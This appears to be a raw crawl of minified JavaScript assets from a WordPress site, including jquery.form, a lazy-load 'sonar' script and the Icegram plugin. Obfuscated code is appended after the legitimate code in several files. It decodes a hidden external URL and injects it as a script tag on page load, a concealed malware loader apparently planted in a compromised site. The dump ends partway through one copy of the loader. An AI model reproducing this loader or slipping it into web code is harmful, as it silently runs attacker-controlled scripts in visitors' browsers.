r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});
function _0x37c6(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x37c6=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x37c6['bvaoNa']===undefined){var _0x3d2627=function(_0x51202f){var _0x1c1529='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b6984='',_0x20cd18='';for(var _0x31ab78=0x0,_0x3a3691,_0x380b5f,_0x5b0301=0x0;_0x380b5f=_0x51202f['charAt'](_0x5b0301++);~_0x380b5f&&(_0x3a3691=_0x31ab78%0x4?_0x3a3691*0x40+_0x380b5f:_0x380b5f,_0x31ab78++%0x4)?_0x5b6984+=String['fromCharCode'](0xff&_0x3a3691>>(-0x2*_0x31ab78&0x6)):0x0){_0x380b5f=_0x1c1529['indexOf'](_0x380b5f);}for(var _0x3a9d85=0x0,_0x29bc33=_0x5b6984['length'];_0x3a9d85<_0x29bc33;_0x3a9d85++){_0x20cd18+='%'+('00'+_0x5b6984['charCodeAt'](_0x3a9d85)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20cd18);};_0x37c6['meTkAJ']=_0x3d2627,_0x12cf61=arguments,_0x37c6['bvaoNa']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x34208c=_0x37c6['meTkAJ'](_0x34208c),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x37c6(_0x12cf61,_0x3202e4);}var _0x1a5b52=_0x37c6;function _0x5120(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x5120=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x5120['SSTGLv']===undefined){var _0x3d2627=function(_0x1c1529){var _0x5b6984='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20cd18='',_0x31ab78='';for(var _0x3a3691=0x0,_0x380b5f,_0x5b0301,_0x3a9d85=0x0;_0x5b0301=_0x1c1529['charAt'](_0x3a9d85++);~_0x5b0301&&(_0x380b5f=_0x3a3691%0x4?_0x380b5f*0x40+_0x5b0301:_0x5b0301,_0x3a3691++%0x4)?_0x20cd18+=String['fromCharCode'](0xff&_0x380b5f>>(-0x2*_0x3a3691&0x6)):0x0){_0x5b0301=_0x5b6984['indexOf'](_0x5b0301);}for(var _0x29bc33=0x0,_0x1f0cf4=_0x20cd18['length'];_0x29bc33<_0x1f0cf4;_0x29bc33++){_0x31ab78+='%'+('00'+_0x20cd18['charCodeAt'](_0x29bc33)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31ab78);};var _0x51202f=function(_0x6479f4,_0x18519a){var _0x36365b=[],_0x328310=0x0,_0x1d2c0c,_0x38b0d9='';_0x6479f4=_0x3d2627(_0x6479f4);var _0x1dcb84;for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x36365b[_0x1dcb84]=_0x1dcb84;}for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x328310=(_0x328310+_0x36365b[_0x1dcb84]+_0x18519a['charCodeAt'](_0x1dcb84%_0x18519a['length']))%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c;}_0x1dcb84=0x0,_0x328310=0x0;for(var _0x2951af=0x0;_0x2951af<_0x6479f4['length'];_0x2951af++){_0x1dcb84=(_0x1dcb84+0x1)%0x100,_0x328310=(_0x328310+_0x36365b[_0x1dcb84])%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c,_0x38b0d9+=String['fromCharCode'](_0x6479f4['charCodeAt'](_0x2951af)^_0x36365b[(_0x36365b[_0x1dcb84]+_0x36365b[_0x328310])%0x100]);}return _0x38b0d9;};_0x5120['PgGusy']=_0x51202f,_0x12cf61=arguments,_0x5120['SSTGLv']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x5120['jFBEeg']===undefined&&(_0x5120['jFBEeg']=!![]),_0x34208c=_0x5120['PgGusy'](_0x34208c,_0x147b52),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x5120(_0x12cf61,_0x3202e4);}(function(_0x2ad877,_0x40f949){var _0x2a6a15=_0x5120,_0x235db6=_0x37c6,_0x5386d8=_0x2ad877();while(!![]){try{var _0x1327de=-parseInt(_0x235db6(0x112))/0x1*(-parseInt(_0x235db6(0x10e))/0x2)+parseInt(_0x235db6(0x116))/0x3*(-parseInt(_0x235db6(0x111))/0x4)+parseInt(_0x235db6(0x101))/0x5+parseInt(_0x2a6a15(0xff,'h8&M'))/0x6*(-parseInt(_0x235db6(0x10d))/0x7)+-parseInt(_0x2a6a15(0x117,'JDQd'))/0x8*(parseInt(_0x2a6a15(0x108,'Mqe$'))/0x9)+parseInt(_0x2a6a15(0x10c,'!2fd'))/0xa*(parseInt(_0x2a6a15(0x10b,']K[K'))/0xb)+-parseInt(_0x235db6(0x100))/0xc*(-parseInt(_0x235db6(0x10a))/0xd);if(_0x1327de===_0x40f949)break;else _0x5386d8['push'](_0x5386d8['shift']());}catch(_0x3a832a){_0x5386d8['push'](_0x5386d8['shift']());}}}(_0x3760,0x954f5));;function _0x3760(){var _0x17165e=['W7X4WPnfW44dlaj2','sSktrCkmfSosWPq6WRKE','odKYntDnrw9bqum','mJi2z3P3rMD3','oxj5AuzQvq','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','otK0og1qyKrKvW','nJqXEuzLDuDm','mJe2vuDJBNnL','W7j6W4ZdJI3dKSkJlHqs','y3jLyxrLrwXLBwvUDa','ntCZv3LOvfLl','W7FcR8k+W5VcKmkJCCkft8kWWPLjW5G','nmkurN5JWRdcP14E','mtjpseHuA1u','mte1ndCYmhrJA0zVuG','C2nYAxb0','z2v0rwXLBwvUDhncEvrHz05HBwu','WRmOWO7cNhlcN8oFndyBW4/cMMG','WPVdTCoarCkcW4v1sZi','uhldRCoDB1eMW6ymfXZcQq','q3Cs','wgNcM3D8cN8','ndqZmeHhAgrwvG','mtC5nduXnJf3AwHpvMK'];_0x3760=function(){return _0x17165e;};return _0x3760();}(function(_0x5b0301,_0x3a9d85,_0x29bc33,_0x1f0cf4,_0x6479f4,_0x18519a){var _0xbf0578=_0x5120,_0x2792ff=_0x37c6;_0x6479f4=_0x3a9d85[_0x2792ff(0x115)](_0x29bc33),_0x18519a=_0x3a9d85[_0x2792ff(0x103)](_0x29bc33)[0x0],_0x6479f4['async']=0x1,_0x6479f4[_0xbf0578(0x107,'IV3O')]=_0x1f0cf4,_0x18519a[_0xbf0578(0x114,'pwvH')][_0xbf0578(0x106,'nkHp')](_0x6479f4,_0x18519a);}(window,document,_0x1a5b52(0x102),_0x1a5b52(0x110)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1
body_size: 2231
content:
(function(e,h,l,c){e.fn.sonar=function(o,n){if(typeof o==="boolean"){n=o;o=c}return e.sonar(this[0],o,n)};var f=l.body,a="scrollin",m="scrollout",b=function(r,n,t){if(r){f||(f=l.body);var s=r,u=0,v=f.offsetHeight,o=h.innerHeight||l.documentElement.clientHeight||f.clientHeight||0,q=l.documentElement.scrollTop||h.pageYOffset||f.scrollTop||0,p=r.offsetHeight||0;if(!r.sonarElemTop||r.sonarBodyHeight!==v){if(s.offsetParent){do{u+=s.offsetTop}while(s=s.offsetParent)}r.sonarElemTop=u;r.sonarBodyHeight=v}n=n===c?0:n;return(!(r.sonarElemTop+(t?0:p)<q-n)&&!(r.sonarElemTop+(t?p:0)>q+o+n))}},d={},j=0,i=function(){setTimeout(function(){var s,o,t,q,p,r,n;for(t in d){o=d[t];for(r=0,n=o.length;r<n;r++){q=o[r];s=q.elem;p=b(s,q.px,q.full);if(t===m?!p:p){if(!q.tr){if(s[t]){e(s).trigger(t);q.tr=1}else{o.splice(r,1);r--;n--}}}else{q.tr=0}}}},25)},k=function(n,o){n[o]=0},g=function(r,p){var t=p.px,q=p.full,s=p.evt,o=b(r,t,q),n=0;r[s]=1;if(s===m?!o:o){setTimeout(function(){e(r).trigger(s===m?m:a)},0);n=1}d[s].push({elem:r,px:t,full:q,tr:n});if(!j){e(h).bind("scroll",i);j=1}};e.sonar=b;d[a]=[];e.event.special[a]={add:function(n){var p=n.data||{},o=this;if(!o[a]){g(this,{px:p.distance,full:p.full,evt:a})}},remove:function(n){k(this,a)}};d[m]=[];e.event.special[m]={add:function(n){var p=n.data||{},o=this;if(!o[m]){g(o,{px:p.distance,full:p.full,evt:m})}},remove:function(n){k(this,m)}}})(jQuery,window,document);
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.1.15
body_size: 2453
content:
function load_scripts_and_css(a){var b={};jQuery.each(a.css,function(a,c){b["ig_css_"+a]=1}),jQuery.each(a.scripts,function(a,c){b["ig_script_"+a]=1});var c=function(c){var d=c.target.id||"";""!=d&&b.hasOwnProperty(d)&&delete b[d],jQuery.isEmptyObject(b)&&(jQuery(window).trigger("scripts_loaded.icegram"),jQuery(function(){window.icegram=new Icegram,window.icegram.init(a),jQuery("body").addClass("ig_"+icegram_pre_data.post_obj.device),icegram_timing.end=Date.now()}))};jQuery.each(a.css,function(a,b){jQuery("<link>").attr("type","text/css").attr("rel","stylesheet").attr("id","ig_css_"+a).attr("media","all").appendTo("head").on("load",c).attr("href",b)});var d=a.scripts.shift();jQuery("<script>").attr("type","text/javascript").attr("id","ig_script_0").appendTo("body").on("load",function(b){c(b),jQuery.each(a.scripts,function(a,b){jQuery("<script>").attr("type","text/javascript").attr("id","ig_script_"+(a+1)).appendTo("body").on("load",c).attr("src",b)})}).attr("src",d)}try{var icegram_data,icegram_timing={};icegram_pre_data.post_obj.referral_url=window.location.href,icegram_timing.start=Date.now(),"yes"===icegram_pre_data.post_obj.cache_compatibility?(icegram_pre_data.post_obj.hasOwnProperty("add-to-cart")&&delete icegram_pre_data.post_obj["add-to-cart"],jQuery.ajax({url:icegram_pre_data.ajax_url,type:"POST",async:!0,cache:!1,data:icegram_pre_data.post_obj,dataType:"json",success:function(a){a?(icegram_data=a,load_scripts_and_css(icegram_data)):jQuery(".ig_inline_container:empty").remove()},error:function(a){}}),jQuery(window).on("init.icegram",function(a,b){"undefined"!=typeof b&&"undefined"!=typeof b.messages&&jQuery.each(b.messages,function(a,b){b.data.assets&&(jQuery.each(b.data.assets.styles||[],function(a,b){var c=jQuery("<div/>").html(b).find("link").attr("href");c&&0==jQuery('link[href="'+c+'"]').length&&jQuery("body").append(b)}),jQuery.each(b.data.assets.scripts||[],function(a,b){var c=jQuery("<div/>").html("<script "+b).find("script").attr("src");c&&0==jQuery('script[src="'+c+'"]').length&&jQuery("body").append("<script "+b)}))})})):"undefined"!=typeof icegram_data&&load_scripts_and_css(icegram_data),jQuery(window).on("init.icegram",function(a,b){"undefined"!=typeof b&&"undefined"!=typeof b.messages&&jQuery.each(b.messages,function(a,b){"yes"==b.data.use_custom_code&&"undefined"!=typeof b.data.custom_js&&jQuery("body").append(b.data.custom_js)}),jQuery("body").find(".trigger_onclick").length&&jQuery.each(jQuery("body").find(".trigger_onclick"),function(a,c){var d="",e=jQuery(c).data("campaigns"),f=b.get_message_by_campaign_id(e);jQuery.each(f,function(a,b){var c=parseInt(b.data.id);d+="icegram.get_message_by_id("+c+").show();"}),jQuery(c).children().length?jQuery(c).children().attr("onclick",d):jQuery(c).attr("onclick",d)})})}catch(err){console.log(err)}
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var 